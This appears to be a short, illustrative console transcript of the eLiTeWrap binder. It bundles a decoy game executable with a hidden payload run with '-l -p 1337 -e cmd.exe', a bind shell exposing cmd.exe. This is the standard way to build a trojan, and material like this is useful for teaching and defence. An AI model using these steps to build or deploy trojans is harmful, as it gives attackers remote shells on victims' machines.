 eLiTeWrap 1.03 - (C) Tom "eLiTe" McIntyre
tom@dundeecake.demon.co.uk
http://www.dundeecake.demon.co.uk/elitewrap
Stub size: 7712 bytes
Enter name of output file: superHacker4000.exe
Operations: 1 - Pack only
2 - Pack and execute, visible, asynchronously
3 - Pack and execute, hidden, asynchronously
4 - Pack and execute, visible, synchronously
5 - Pack and execute, hidden, synchronously
6 - Execute only, visible, asynchronously
7 - Execute only, hidden, asynchronously
8 - Execute only, visible, synchronously
9 - Execute only, hidden, synchronously
Enter package file #1: legit_racing_simulator_2020.exe
Enter operation: 6
Enter command line:
Enter package file #2: BIG_BAD_HACKER_PAYLOAD.exe
Enter operation: 7
Enter command line: -l -p 1337 -e cmd.exe
Enter package file #3: